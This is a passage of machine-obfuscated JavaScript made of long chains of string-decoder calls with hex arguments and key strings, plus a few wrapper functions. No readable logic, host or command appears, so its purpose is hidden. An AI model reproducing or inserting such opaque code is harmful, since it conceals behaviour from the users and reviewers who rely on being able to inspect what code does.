f,'@9gY',0x20e0)+_0x5898c1(0x5cb,0x3052,0x3668,'[YAb',0x1c7e)+_0x5898c1(0x3978,0x328d,0x18a9,'9jYw',0x2880)+_0x4295da(0x25ef,'FEbz',0x37e3,0x3726,0x4434)+_0x1d62ac('[YAb',0x2f4d,0x4738,0x31c4,0x24cb)+_0x380f72(0x2a3c,0x3896,0x285c,'w6au',0x2aba)+_0x5898c1(0x103,0x1fee,0x1372,'kFg)',0x1753)+_0x380f72(0x1f96,0x176,0x1a81,'#M58',0x2e72)+_0x12a1c4(0xaa5,0xd9b,-0xbbc,0x8cf,'okPo')+_0x5898c1(0xfea,0x18fd,0x1f92,'4(A^',0x5fd)+_0x1d62ac('gSk8',0x129b,0x2af8,0xf50,0x1942)+_0x380f72(-0x80c,-0xffb,0x6fb,'E$k]',0x55e)+_0x4295da(0x158a,'DxcY',0x1b33,0x136d,0x1aba)+_0x380f72(0x15fb,0x246a,0xd62,'FEbz',0x900)+_0x12a1c4(0x339,-0x2cd,-0x2e3,0x561,'YBQO')+_0x5898c1(0x138f,0x2be7,0x307f,'dq#k',0x2644)+_0x5898c1(0x299f,0x4a56,0x1e48,'v@y3',0x3248)+_0x5898c1(0x1d57,0x2aa0,0x487e,'FR]U',0x325d)+_0x4295da(0x2346,'Xh&0',0x10be,0x556,0xcc1)+_0x380f72(0x3516,0xec7,0x2811,']Z9e',0x262b)+_0x4295da(0x8a6,'I@s2',0x1b9c,0x3267,0x78d)+_0x5898c1(0x4689,0x458e,0x2dae,'kFg)',0x33b3)+_0x4295da(0x3f0f,'a9*L',0x2ab3,0x3cfa,0x3fd5)+_0x4295da(0x5c3,']Z9e',0x18c0,0x249c,0x2bfc)+_0x1d62ac('[z0#',0x1cc2,0x3444,0x2d14,0x2f4f)+_0x1d62ac('Wo%*',0x3009,0x44e4,0x3e93,0x1a3a)+_0x12a1c4(0x746,0x1bd2,-0xc6,0x1579,'a9*L')+_0x380f72(0x2238,0x2dd,0x12e1,'Xh&0',0x2839)+_0x5898c1(0x1706,0x14b5,0x8b8,'u&NN',0x2242)+_0x1d62ac('COwV',0x1f0c,0x12a8,0x3463,0xb5c)+_0x5898c1(0x2ccc,0x10c9,0x1cd2,'[z0#',0x285c)+_0x380f72(0x15f7,0x1d60,0x54a,'[YAb',-0x1414)+_0x4295da(0x211b,'pBra',0x1792,0x19fc,-0x2a9)+_0x380f72(0x4756,0x2070,0x3106,'@9gY',0x4103)+_0x5898c1(0xe0c,0x2b8c,0x2c58,'R**P',0x15fe)+_0x12a1c4(0x2c9b,0x1b7d,0x3e77,0x3240,'@JTN')+_0x4295da(-0x547,'[z0#',0xe28,-0xb7d,0x24c2)+_0x1d62ac('okPo',0x284c,0x3ac2,0x3118,0x290e)+_0x1d62ac('9jYw',0x1776,0x295c,0x2b9a,0x1b75)+_0x4295da(-0xc1e,'u&NN',0xa76,0xa76,0x18bb)+_0x380f72(0x1db4,0x1ab9,0x10d8,'L7y8',0x10aa)+_0x5898c1(0x1d3d,0x2997,0x1641,'#M58',0x2099)+_0x4295da(0x31a7,'kFg)',0x388c,0x4fe2,0x3f17)+_0x12a1c4(0x1ac2,0x1f29,-0xbac,0xd85,'eMpE')+_0x1d62ac('COwV',0x2646,0x1bd9,0x1005,0x19e1)+_0x12a1c4(-0xddb,-0x8a5,0x986,0xba0,'u&NN')+_0x4295da(0x2761,'w6au',0x370d,0x4844,0x5097)+_0x12a1c4(0x2581,0x2f78,0x37e1,0x25cf,'w6au')+_0x1d62ac('!x1s',0x260c,0x3da8,0xc9e,0x3c86)+_0x1d62ac('7(D%',0x7ba,-0x1ae,0x190c,0xa74)+_0x380f72(0x399b,0x3e27,0x2f1b,'7(D%',0x3cd5)+_0x4295da(0x1461,'7(D%',0x1e73,0xa10,0x426)+_0x5898c1(0x29eb,0x2f7d,0x2080,'4(A^',0x2aa8)+_0x4295da(-0x256,'jr[C',0x151a,0x2b4c,0x2066)+_0x4295da(0x259a,'le)T',0x3815,0x4dad,0x3aba)+_0x4295da(0x1941,'gSk8',0x2569,0x33e9,0x2594)+_0x5898c1(0x2aba,0x337c,0x266a,'YBQO',0x2035)+_0x380f72(0x381e,0x2b0d,0x262d,'le)T',0xdcb)+_0x12a1c4(0xb8,-0x3ee,0x1d6e,0x1286,'#M58')+_0x1d62ac('a9*L',0x58c,0x997,0xd23,-0x90f)+_0x5898c1(-0x1037,0x1675,0x1bb3,'Xh&0',0x995)+_0x12a1c4(0x3be4,0x18b5,0x1936,0x3214,'Btbe')+_0x1d62ac('Wo%*',0x297b,0x3133,0x3a2a,0x1a75)+_0x12a1c4(0x16f7,0x1dad,0x154f,0x1d14,'[YAb')+_0x1d62ac('srQ0',0x2076,0x2285,0x3137,0x14b3)+_0x12a1c4(0xf83,0x17c6,0x24e1,0x22a3,'#M58')+_0x5898c1(0x393,-0x10d5,0x378,'#G6m',0x24f)+_0x12a1c4(0x16eb,-0xbf3,-0x945,0x3cf,'@JTN')+_0x5898c1(-0x1016,0xfe0,-0xb26,'w6au',0x7a1)+_0x380f72(0x2d85,0x1ef7,0x2423,'okPo',0x1269)+_0x380f72(0x43a7,0x1e17,0x30de,'WJk9',0x235b)+_0x380f72(0x19d1,0xf0f,0x18bc,'!x1s',0x1bb8)+_0x380f72(0x6b9,0x1997,0x1c81,'7UWi',0x259)+_0x380f72(0x3a9,0x274a,0x13df,'w6au',0x2893)+_0x4295da(0x2233,'Cks#',0xee7,-0x2e2,-0x256)+_0x5898c1(0x525,0xbb4,0x340e,'dq#k',0x1cae)+_0x12a1c4(0x330c,0x176f,0x13f2,0x2634,'eMpE')+_0x1d62ac('7UWi',0x1981,0x88c,0x61,0x2501)+_0x4295da(0x1f3e,'WJk9',0x1458,0xdb7,0x1c66)+_0x5898c1(0x29be,0x337a,0x2c1c,'Cks#',0x1dff)+_0x1d62ac('#M58',0xf1e,0x190,0x1e5c,-0xa11)+_0x4295da(0xc43,'2Bs8',0xfa0,0x13b8,0x248a)+_0x4295da(0x1fe4,'2Bs8',0x1d61,0x1a11,0x223b)+_0x380f72(0x512,0x38a,0xaec,'[YAb',0x89b)+_0x5898c1(0x35f6,0x416f,0x47f9,')@(@',0x366e)+_0x5898c1(0x29c6,0x18dc,0x145b,'^5ed',0x23d4)+_0x4295da(0x14b,'dq#k',0x14ed,0xeb7,-0xbd)+_0x1d62ac('eMpE',0x24f9,0x1d25,0x24be,0x3f43)+_0x1d62ac('Btbe',0xa7a,-0x877,0x129d,-0xa1b)+_0x1d62ac('gB2p',0x21fb,0xdad,0x3589,0x2c00)+_0x5898c1(0x2e69,0x3569,0x35e5,'FR]U',0x3094)+_0x380f72(0x38ae,0x2732,0x2a97,')@(@',0x14e5)+_0x380f72(0x1f20,0x20f9,0x2d42,'dq#k',0x3d69)+_0x5898c1(0x22cb,0x20fa,0x3ba4,'DxcY',0x338d)+_0x4295da(0xdb8,']Z9e',0x183f,0x16d6,0x2364)+_0x5898c1(0x1cc7,0x158c,0x7d8,'WJk9',0x74a)+_0x380f72(0x2a1b,0x2dab,0x1822,'!x1s',0x1c28)+_0x4295da(0x48ed,'COwV',0x3028,0x324c,0x3cc7)+_0x4295da(0x23e5,'YBQO',0x2ccd,0x42b1,0x2992)+_0x1d62ac('DxcY',0x17d2,0x2eb5,0x978,0x28a6)+_0x4295da(-0x4b8,'!x1s',0xdb5,-0x10,0x1333)+_0x5898c1(0x2dcd,0x2088,0x2a57,'COwV',0x23e1)+_0x1d62ac('srQ0',0x13dd,0x1adf,0x18a2,0x240e)+_0x5898c1(0x2803,0x497f,0x4818,']!Ek',0x3576)+_0x5898c1(0x9e,0x1c6a,0x665,'!l4G',0x1039)+_0x12a1c4(0xa27,0x1f42,0x14b6,0x1639,'u&NN')+_0x1d62ac('I@s2',0x156b,0x1bd3,0x288e,0x1460)+_0x4295da(0x44ae,'v@y3',0x33e0,0x2cca,0x2c83)+_0x4295da(0x1542,'L7y8',0x175a,0x10ef,0x1f54)+_0x380f72(0x3044,0x145e,0x28af,'Cks#',0x3b1b)+_0x1d62ac('R**P',0x1538,0x2d6d,0x286a,-0x28c)+_0x4295da(0x2cfa,'4(A^',0x1d17,0xf3b,0xcd3)+_0x380f72(0x1bf6,0x1abf,0x1bac,'gB2p',0xfd3)+_0x4295da(0xaec,'eMpE',0x200f,0x206c,0x1cc7)+_0x5898c1(-0x904,0x206d,0x1607,'DxcY',0x1129)+_0x4295da(0x1601,'COwV',0x2bcf,0x28e9,0x22f8)+_0x12a1c4(0x1350,0xf4a,0x20e6,0x844,'COwV')+_0x4295da(-0xd3c,'WJk9',0x934,0x1678,-0xdcb)+_0x12a1c4(0x2457,0x2c9b,0x906,0x1f55,'[YAb')+_0x12a1c4(0x931,0x1f6a,0x5a7,0x156d,'gSk8')+_0x380f72(0x136e,0x1a2d,0x8d6,'4(A^',-0x71a)+_0x380f72(0x3e77,0x20db,0x2575,'!x1s',0x3396)+_0x12a1c4(0x1186,0x1057,0x770,0x1590,'u&NN')+_0x12a1c4(0x1fcb,0x461c,0x255a,0x31f8,'!x1s')+_0x380f72(0x2907,0x20f7,0x260e,'dq#k',0x2f55)+_0x1d62ac('v@y3',0x273f,0x406b,0x2505,0x1242)+_0x12a1c4(0x857,0x1bd5,0xe55,0x11a5,'pBra')+_0x4295da(0x3fa7,'4(A^',0x2ea1,0x1824,0x2a52)+_0x380f72(0x145b,0x7cc,0x153b,'okPo',-0x11c)+_0x380f72(0x3ba3,0x34b5,0x297e,'!x1s',0x3266)+_0x380f72(0x2c0c,-0x2c9,0x1692,'gB2p',0x1cfb)+_0x12a1c4(0x2833,0x38d3,0x962,0x2261,'L7y8')+_0x380f72(0x4f9,-0x7e3,0x14a,'v@y3',-0x12cd)+_0x1d62ac(']!Ek',0x2ed3,0x3bef,0x3e23,0x3034)+_0x380f72(0x884,0x310b,0x18bb,'okPo',0x32a0)+_0x12a1c4(0x205e,0x2c90,0x4072,0x335f,'2Bs8')+_0x4295da(0x31c9,'[YAb',0x35b5,0x4511,0x2c8e)+_0x4295da(0x19ef,'[z0#',0x1378,0x208e,0x124e)+_0x4295da(0x42d0,'#M58',0x2b4d,0x3977,0x3563)+_0x12a1c4(0x22b6,0x2f53,0x2d79,0x1b6e,'2Bs8')+_0x12a1c4(0xb32,0x2914,0x1a01,0x193d,'Btbe')+_0x380f72(0x1f7b,0x153f,0x1994,'FEbz',0x3175)+_0x12a1c4(0x222c,0x2825,0x4327,0x2fe1,'2Bs8')+_0x5898c1(0x2101,0x1735,0x31aa,'eMpE',0x2f92)+_0x5898c1(0xa00,0x1cd3,0x299f,'#G6m',0x17c1)+_0x12a1c4(-0x1522,-0x613,-0x123e,0x308,'u&NN')+_0x1d62ac('srQ0',0x776,0xd38,0xafa,0xfd8)+_0x4295da(0x11b5,'I@s2',0x229c,0x2045,0xa40)+_0x12a1c4(0x7bc,0xd1f,0x1196,0x2b7,'kFg)')+_0x1d62ac('srQ0',0x27e3,0x2a38,0x3fb6,0x2125)+_0x5898c1(0x9ac,0x775,0x7ca,'@quo',0x20cd)+_0x1d62ac('srQ0',0xe05,0x11e2,0x1464,0x20f0)+_0x1d62ac('%0rc',0x1c25,0x5ef,0x2a25,0x24c4)+_0x4295da(0x1eb1,')@(@',0x2ec0,0x1b89,0x185f)+_0x4295da(0x275f,'[YAb',0x329c,0x1dd9,0x3184)+_0x5898c1(0x2081,0x1d72,0x4642,'#G6m',0x31f0)+_0x380f72(0x17b3,0x191,0x194,'#M58',-0xa28)+_0x12a1c4(0x258b,0xc2f,0x1a58,0x13a9,'%kt*')+_0x1d62ac('WJk9',0x1ea6,0x1dc7,0x2db1,0x24ab)+_0x380f72(0x16e8,-0x1133,0x581,'2Bs8',0x1b34)+_0x380f72(0xc10,0x33a,0x1c1f,'[z0#',0x1a03)+_0x5898c1(0x12d7,-0x18d,0x1d89,'%0rc',0x488)+_0x5898c1(0x2027,-0x546,-0x847,'Cks#',0x62f)+_0x380f72(0x3da,0x2cf7,0x147d,'FEbz',0x78a)+_0x1d62ac('7(D%',0x1f09,0x2210,0x1da3,0x26bc)+_0x380f72(0x252c,0x24e7,0x311f,'gB2p',0x36b5)+_0x380f72(0x4164,0x2492,0x3091,']Z9e',0x3276)+_0x12a1c4(0x3f0c,0x16e5,0x241d,0x25e0,'dq#k')+_0x5898c1(0xc4,-0x1d8,0x18ca,'7(D%',0x156c)+_0x12a1c4(-0xe8c,0x133b,0x1af7,0xac6,'[YAb')+_0x380f72(0x1edd,-0xdba,0xad3,'srQ0',0x8e9)+_0x1d62ac('@quo',0x152d,-0x210,0x21b7,0x1a45)+_0x4295da(0x1c37,'4(A^',0x2730,0x2d7f,0x3fa2)+_0x5898c1(0x22,0x1c17,0xcc9,'DxcY',0x455)+_0x1d62ac(']Z9e',0x75d,0x178c,0x1150,0x12af)+_0x1d62ac('u&NN',0x28cc,0x2f89,0x41c8,0x1cdf)+_0x380f72(0x80b,0xb1b,0x9e9,'gSk8',0x17e7)+_0x12a1c4(0xc7e,0x1f21,0x4e8,0x9df,'@JTN'))+(_0x380f72(0x12cb,0xe40,0x2027,'#M58',0x189e)+_0x4295da(0x3132,'Wo%*',0x2cad,0x3e63,0x1335)+_0x4295da(0x46c5,'kFg)',0x332a,0x1b42,0x3f41)+_0x380f72(0x204a,0x1992,0x18ea,'@JTN',0x1785)+_0x5898c1(0x2ebb,0x24ce,0x2b98,'kFg)',0x1dab)+_0x380f72(0x32bb,0x1d8e,0x2079,'Btbe',0x3554)+_0x1d62ac('gSk8',0x132,-0x16c8,-0xc1c,0x1aae)+_0x380f72(0xddd,0xb43,0x6e,'%0rc',0x13e4)+_0x4295da(0x4400,'2Bs8',0x2ce4,0x12d3,0x3ff6)+_0x4295da(0x1d6b,'6gcD',0xf59,-0x8f8,0x1f81)+_0x5898c1(0x1551,0x803,0x1acc,'Btbe',0x1e09)+_0x4295da(0x1a0f,'2Bs8',0x749,0x79d,0xb95)+_0x4295da(-0x143,']Z9e',0xa5a,0x16e8,0xe3b)+_0x1d62ac('E$k]',0x331,0xf6b,-0x274,0x1502)+_0x5898c1(0xc1a,0x17fb,0x1d12,'@quo',0x1e02)+_0x5898c1(0x3350,0x1217,0x290f,'FR]U',0x2306)+_0x5898c1(0x403b,0x1cf9,0x2d34,'jr[C',0x333d)),'boyeo':function(_0x201eeb,_0x95c0e3){return _0x201eeb+_0x95c0e3;},'ltKSt':function(_0x3e8b91,_0x1c4ced){return _0x3e8b91+_0x1c4ced;},'bpfhr':_0x12a1c4(0x3dd6,0x3f42,0x4167,0x3096,'!x1s'),'LCcyl':_0x5898c1(0xf97,0x142f,-0x929,'R**P',0x1032),'dHfbE':_0x1d62ac(']!Ek',0x2a19,0x3f85,0x22d7,0x4434)+_0x1d62ac('le)T',0x23be,0x1d0e,0x33bc,0x314c)+_0x1d62ac('7UWi',0x2480,0xfb9,0x2e9d,0x37b1)+_0x5898c1(0xd4d,0xcf8,0x8b5,'L7y8',0x193f)+_0x1d62ac('L7y8',0xea7,-0x39,0x22a3,-0x943)+_0x5898c1(0x2b82,0x1fe7,0x2f52,'7(D%',0x303e)+_0x4295da(0x13e4,'^5ed',0xca6,-0x21e,0xde2)+_0x12a1c4(0x1fd9,-0x91,0x1ee0,0x14b9,'R**P')+_0x1d62ac('#M58',0x33cd,0x2217,0x3163,0x1cb9)+_0x1d62ac('KRjk',0x69f,0xe8b,0x1a24,0x1ca9)+_0x4295da(0x2678,'!l4G',0x333b,0x3048,0x26d5)+_0x12a1c4(0x40f8,0x25df,0x4149,0x35e6,'E$k]')+_0x5898c1(0x39c4,0x128f,0x1a5f,'Btbe',0x2127)+_0x5898c1(0x459,-0xb68,0x1192,'7(D%',0xee1)+_0x1d62ac('dq#k',0x2d1b,0x1c8d,0x4512,0x1f3d)+_0x4295da(-0x19f,'%kt*',0x82d,0x1202,0x17)+_0x12a1c4(0x1b11,0x3597,0x3a44,0x33fd,'okPo')+_0x4295da(0x45e0,'DxcY',0x2ea3,0x1af6,0x378c)+_0x380f72(0x1eb7,0xcb1,0xd64,'FEbz',0x1f09)+_0x12a1c4(-0xc2,-0x29e,0x1b2f,0x549,'Xh&0')+_0x380f72(0x26dd,0x200d,0x153f,'!x1s',0x3de)+_0x12a1c4(0x6d1,0x1ac1,0x87e,0x617,'okPo')+_0x1d62ac('kFg)',0xf1a,0xde5,0x1ae2,-0x4)+_0x12a1c4(0x134,-0xddc,0x210b,0x79e,'okPo')+_0x1d62ac('!l4G',0x1bb6,0x2140,0x114c,0x219b)+_0x380f72(0x20e9,0x2409,0x17d4,'YBQO',0x1e9)+_0x5898c1(0x12c2,0x23b0,0x7ee,'Cks#',0xcdc)+_0x1d62ac('6gcD',0x192e,0x2fb,0x55b,0xa40)+_0x12a1c4(0x2097,-0xf66,0x127,0x92f,'gSk8')+_0x4295da(0xe59,'E$k]',0x6fa,0x139,0x10ed)+_0x5898c1(0x2c42,0x21fb,0x1c45,'gB2p',0x1233)+_0x1d62ac('6gcD',0x2fe1,0x4786,0x21b4,0x34b1)+_0x1d62ac('Xh&0',0x15ee,0x2aae,0xd5a,0x2a69)+_0x4295da(0x6b3,'WJk9',0xa09,0x4e5,0x2345)+_0x1d62ac('FR]U',0x334f,0x407c,0x4981,0x1909)+_0x5898c1(-0x555,-0x9d7,-0xa17,'dq#k',0xc82)+_0x5898c1(0x705,0x1f0d,0x578,'Wo%*',0x1a57)+_0x380f72(-0x44b,0x2876,0x1173,'KRjk',0x1ebb)+_0x4295da(0x2869,'Cks#',0x257b,0x372f,0x2a09)+_0x1d62ac('^5ed',0x21fc,0x3590,0x222e,0x3827)+_0x1d62ac('4(A^',0x21b6,0x3168,0x20ed,0x1964)+_0x1d62ac('@JTN',0x185a,0x108e,0x1869,0x458)+_0x5898c1(0xa90,0xb15,0x1722,'Cks#',0x2433)+_0x5898c1(0x3459,0x4b75,0x4ac5,'kFg)',0x3680)+_0x1d62ac('%0rc',0x2986,0x2253,0x1761,0x3260)+_0x12a1c4(0x4747,0x2c91,0x245f,0x35a4,'Wo%*')+_0x380f72(0x31c4,0x42a5,0x2e5b,'kFg)',0x2cba)+_0x5898c1(0x3e13,0x3ee7,0x240b,'#M58',0x342a)+_0x4295da(0x14cf,'COwV',0x2e6a,0x1abc,0x42cf)+_0x12a1c4(0x2c91,0x4be8,0x4149,0x35cc,'4(A^')+_0x1d62ac('okPo',0x23b7,0xa96,0x244c,0x3784)+_0x1d62ac('kFg)',0x14b8,0xe4e,0x128,0x1b1a)+_0x5898c1(0xd66,0x2b82,0x102b,'@9gY',0x219a)+_0x5898c1(0x4a65,0x37d9,0x4997,'FEbz',0x310c)+_0x1d62ac('!l4G',0x2435,0x3ddc,0x3be4,0x2695)+_0x380f72(0x25d3,0x19f4,0xe82,'FEbz',0xf2b)+_0x4295da(0x9d4,'Xh&0',0x1287,0x1260,-0x504)+_0x12a1c4(0x162e,0x1602,-0x41d,0xa33,'eMpE')+_0x380f72(0x11e1,0x3e9,0x1d3,'kFg)',0x1596)+_0x4295da(0x1656,'COwV',0xe18,0xd16,0x13b4)+_0x12a1c4(0x3781,0x24ba,0x3ff0,0x3181,'w6au')+_0x12a1c4(-0x609,0x100d,0x22,0xbd4,'COwV')+_0x380f72(0xd5b,0x2ad6,0x2392,'!x1s',0x2d0d)+_0x1d62ac('YBQO',0x1434,0x1ace,0x2795,0x1128)+_0x12a1c4(-0xbf4,0x17ee,0x18fa,0x62e,')@(@')+_0x380f72(0x10e0,-0x8e6,0xb93,'kFg)',0x258b)+_0x4295da(0x21cd,'w6au',0xa0e,0x632,0x16ee)+_0x12a1c4(0x2153,0x1746,0xd3c,0x19b7,'%0rc')+_0x1d62ac('KRjk',0x1704,0x1f43,-0x279,0x213f)+_0x1d62ac('gB2p',0x16ec,0x17fb,0x2357,0x1189)+_0x5898c1(-0xac9,-0x3e5,0x242a,'!l4G',0xf48)+_0x1d62ac('@JTN',0x45b,-0x72a,0xca0,0x15ae)+_0x4295da(0x2857,'w6au',0x2801,0x13ab,0xfca)+_0x4295da(0x2b0d,'FR]U',0x2cee,0x29ff,0x3939)+_0x12a1c4(0x2aa0,0x4c4,0x966,0x1b43,'9jYw')+_0x380f72(0x157d,0x298d,0xff1,'!x1s',0x74e)+_0x1d62ac('@JTN',0x2925,0x1381,0x20e6,0x2831)+_0x4295da(0xda1,'gB2p',0xc02,0x170,-0x814)+_0x1d62ac('9jYw',0x321d,0x21e9,0x2b99,0x1a8e)+_0x4295da(0x13e1,'#G6m',0x2d3c,0x13f0,0x303e)+_0x380f72(0x9b6,0x2b94,0x15dd,'FR]U',0x12c6)+_0x4295da(0x2f0d,'!l4G',0x1d26,0x460,0x2cae)+_0x380f72(-0x42b,-0x67a,0x175,'!l4G',0x1be)+_0x380f72(0x1d49,0x2793,0x1c91,'!x1s',0x297e)+_0x4295da(0x3726,'Btbe',0x2d92,0x1e67,0x2d6f)+_0x5898c1(0x444e,0x2570,0x2a31,'E$k]',0x2ce3)+_0x12a1c4(0xc8d,0x1c83,0x1124,0xc8c,'[z0#')+_0x1d62ac('gSk8',0x2bf7,0x4264,0x27fa,0x4364)+_0x4295da(0x193b,'R**P',0xa24,0x23a3,-0xd82)+_0x380f72(0x30bf,-0xa2,0x17ad,']Z9e',0x23fb)+_0x4295da(0xde6,']Z9e',0xfc5,0xb9f,0x67)+_0x1d62ac('a9*L',0xef0,0x2812,-0x707,0x25d6)+_0x5898c1(-0x4a4,0xb85,0xbcd,'Xh&0',0xaa8)+_0x5898c1(0x3e13,0x3425,0x2a40,'WJk9',0x3197)+_0x4295da(-0xd50,'[z0#',0x469,0x61e,-0x12ab)+_0x380f72(0x2cd,0x28c8,0x163c,'#G6m',0x17a)+_0x5898c1(0x1402,0x9c6,-0x8a3,'FR]U',0x10b8)+_0x380f72(0x2b88,0x5d1,0x19f6,'dq#k',0x63a)+_0x380f72(0x25cb,0x2523,0x1477,'Cks#',0x360)+_0x12a1c4(0x904,0x2279,-0x168,0xd4d,'R**P')+_0x380f72(0x18dc,0x10b6,0x2869,'YBQO',0x1f7e)+_0x12a1c4(0x1a62,-0x525,-0xc9b,0xa0d,'4(A^')+_0x4295da(0x1f2d,'[z0#',0x210d,0x8c6,0xeb3)+_0x4295da(0xbc7,']Z9e',0x828,0xa52,-0x1085)+_0x12a1c4(0x1206,0x2ecc,0x30d3,0x25db,'FEbz')+_0x1d62ac('L7y8',0x12a0,-0x50c,-0x256,-0x75a)+_0x12a1c4(-0x9bd,-0xae3,0x1076,0xa5a,'YBQO')+_0x380f72(0x358e,0x37aa,0x2e5c,'7(D%',0x1f55)+_0x4295da(0x2a91,'9jYw',0x2367,0x1c5c,0x3ac7)+_0x5898c1(0x25b8,0x33fc,0x215e,'Btbe',0x19b4)+_0x4295da(0xf92,'^5ed',0x1e25,0xcae,0x17c1)+_0x4295da(0x301d,'a9*L',0x2537,0x2f46,0x19b2)+_0x5898c1(-0x10f6,-0x78d,-0x1b4,'okPo',0x3a7)+_0x1d62ac('%0rc',-0xc,0x143a,-0xd74,-0x54e)+_0x380f72(0x1538,0xb31,0x931,'@9gY',0x1fa0)+_0x12a1c4(0x193,0x1403,-0xee8,0x636,'WJk9')+_0x5898c1(0x3172,0x2416,0x2554,'kFg)',0x1c88)+_0x5898c1(0x23df,0x14dc,0xfc6,'gSk8',0x20db)+_0x5898c1(0x449b,0x1b92,0x38a9,'I@s2',0x2f96)+_0x1d62ac('[z0#',0x2909,0x371a,0x2b1d,0x18c4)+_0x1d62ac('FEbz',0x1462,-0x2cf,0x20e5,0xfb7)+_0x1d62ac('kFg)',0x2317,0x1505,0x3159,0x2960)+_0x1d62ac('^5ed',0x1f98,0x13ae,0x244d,0x33f2)+_0x380f72(0x1d9e,0x1f37,0x25b8,'eMpE',0x3a0e)+_0x5898c1(0x28c7,0x41f7,0x258d,'v@y3',0x3248)+_0x380f72(0xf09,0x18d8,0xc20,'4(A^',0x876)+_0x380f72(0x7a3,0x1eb1,0x650,'%0rc',-0xead)+_0x4295da(0x1c28,'7UWi',0x273c,0x29fe,0x3661)+_0x12a1c4(0x4483,0x3734,0x2673,0x2fdb,'^5ed')+_0x5898c1(0x15b1,0x1ebf,0xf24,'YBQO',0x21a3)+_0x12a1c4(0xb7f,0x1960,0x2841,0x1459,'@9gY')+_0x5898c1(-0x174,0x160,0xcb3,'4(A^',0xe19)+_0x12a1c4(0x1067,0x14fd,0x9c6,0x143f,'^5ed')+_0x5898c1(0x164a,0x3bf4,0x2140,'4(A^',0x2271)+_0x5898c1(0x1cf3,0x35f4,0x2564,'v@y3',0x23f9)+_0x12a1c4(0x14ed,0x25ee,0xe06,0x22c8,'@JTN')+_0x5898c1(0xd38,0x19cc,0x15d,'COwV',0x18a8)+_0x380f72(0x2761,0x29a4,0x1672,'gSk8',0x264a)+_0x1d62ac('%kt*',0x30e0,0x4a2b,0x454f,0x2484)+_0x5898c1(0x1c80,0x107d,-0xea1,'Btbe',0x854)+_0x1d62ac('!l4G',0x2303,0x1663,0x1824,0x2494)+_0x12a1c4(0x831,0x1979,0x38f,0xbac,'E$k]')+_0x5898c1(0x1f77,0x33be,0x266f,'w6au',0x3225)+_0x380f72(0x2360,0x3b55,0x2563,'u&NN',0x1604)+_0x380f72(-0x959,0x1974,0xbb6,'I@s2',0x1d88)+_0x380f72(0x116a,0x2146,0xfec,']Z9e',0x1f0a)+_0x1d62ac('!x1s',0x1513,0x210,0xfc1,0x1fb7)+_0x380f72(0x11bd,0x16cd,0x29ff,'gSk8',0x1cfd)+_0x5898c1(0x271a,0x3283,0x1bf9,'u&NN',0x271b)+_0x1d62ac('le)T',0x2748,0xf29,0x27b7,0x2fe7)+_0x1d62ac('[z0#',0x11cd,-0x222,-0x116,0x19b3)+_0x380f72(0x2b99,0x6cb,0x1fa2,'[YAb',0x2ceb)+_0x1d62ac('pBra',0x2fa8,0x4728,0x2c51,0x3ba1)+_0x380f72(0x346c,0x2a61,0x24a6,'%0rc',0x3377)+_0x5898c1(0x34ec,0x309a,0x26c5,']!Ek',0x1e14)+_0x1d62ac('a9*L',0x624,0x152b,-0xd18,-0x6a9)+_0x5898c1(-0xc26,-0x8d2,0xbcc,'@JTN',0xba7)+_0x12a1c4(0x4ee,0x13af,0xe4,0x203,'@JTN')+_0x5898c1(0x1aed,0xf5f,0x1b90,'FEbz',0x2846)+_0x1d62ac('v@y3',0x138d,0xcf5,0x24f2,0xd10)+_0x12a1c4(0x1219,0x16d,-0xe16,0x1ee,'[z0#')+_0x12a1c4(-0xa6,0x123c,0x1ae1,0x1908,'R**P')+_0x4295da(0x2550,'Xh&0',0x3352,0x275c,0x1d2c)+_0x12a1c4(0x62,0x204c,0x1fa0,0xf76,'srQ0')+_0x1d62ac('Wo%*',0x277b,0x2f65,0x3a9d,0x1a1c)+_0x1d62ac('@9gY',0x1b6e,0x152d,0x1438,0x2e1c)+_0x380f72(0x3f12,0x1a6b,0x3096,'WJk9',0x1e43)+_0x4295da(0x1e30,'9jYw',0x16cc,0xcce,-0x101)+_0x5898c1(0x2270,0x3978,0x2ee7,'^5ed',0x31ec)+_0x12a1c4(0x34ae,0x19f8,0x3df5,0x23c1,'I@s2')+_0x5898c1(0x28f9,0x24e3,0x2ab3,'@9gY',0x1e25)+_0x12a1c4(0x2e02,0x2a99,0x23e3,0x35b9,'9jYw')+_0x5898c1(0x2390,0x16d3,0xf61,'Cks#',0x221e)+_0x4295da(0x446e,'9jYw',0x34d0,0x3938,0x3c2d)+_0x4295da(0x15ad,'le)T',0x180c,0x26c0,0x2c82)+_0x4295da(0x1002,'FR]U',0xcab,-0x63a,0x1b9d)+_0x1d62ac('!l4G',0x1562,0x22c8,0x10a2,0x796)+_0x1d62ac('Cks#',0x661,0x1a64,-0xb3d,0x10cd)+_0x380f72(-0xf13,0xc04,0x846,'4(A^',0x10ee)+_0x4295da(0x1a3c,'!x1s',0x1d3e,0x27c3,0xda8)+_0x380f72(0x520,0x1029,0x17a5,'@JTN',0x2d6)+_0x1d62ac(']Z9e',0x29ab,0x13b8,0x1ac4,0x33e1)+_0x5898c1(0x48ce,0x3e26,0x418d,'6gcD',0x361c)+_0x4295da(0x1fcb,'Wo%*',0x1b9e,0x2803,0x16db)+_0x12a1c4(-0xecc,0x1786,-0x317,0x700,'DxcY')+_0x4295da(0xff0,'srQ0',0x14a1,0xe35,0x2718)+_0x380f72(0xf7e,0x3f1,0x1dcf,'7UWi',0x1197)+_0x5898c1(0x315a,0x3284,0x40fe,'#M58',0x2c8f)+_0x4295da(0x440a,'u&NN',0x3552,0x491b,0x3708)+_0x4295da(0x2171,'eMpE',0x18cd,0x1256,0xc57)+_0x380f72(0x49ae,0x489c,0x2ff6,'6gcD',0x1ae9)+_0x12a1c4(0x19ec,0x2437,-0x239,0xaf8,'^5ed')+_0x1d62ac('eMpE',0xa3f,-0x70,0x16fa,0x32f)+_0x1d62ac('v@y3',0x807,-0x16a,0x16ae,-0x3ae)+_0x1d62ac('E$k]',0x2943,0x3661,0x170e,0x2dc2)+_0x4295da(0x3c3e,'[z0#',0x23f0,0x2d14,0x255a)+_0x1d62ac('le)T',0x283b,0x2832,0x29e9,0x2fc2)+_0x380f72(-0x482,0x4b5,0x13d7,'6gcD',0x1af1)+_0x5898c1(0x12e9,0xa57,-0x69e,'FEbz',0xd12)+_0x12a1c4(0x149b,0x1d0,0x1c72,0x1677,'4(A^')+(_0x1d62ac('srQ0',0x1fa1,0x3096,0xf01,0x34e3)+_0x4295da(0xdf3,'jr[C',0x193d,0x2c58,0x24bf)+_0x5898c1(0xa68,0x187a,0x134f,'#M58',0x1afe)+_0x1d62ac('4(A^',0x18d1,0x2034,0x250a,0x3d6)+_0x1d62ac('R**P',0x2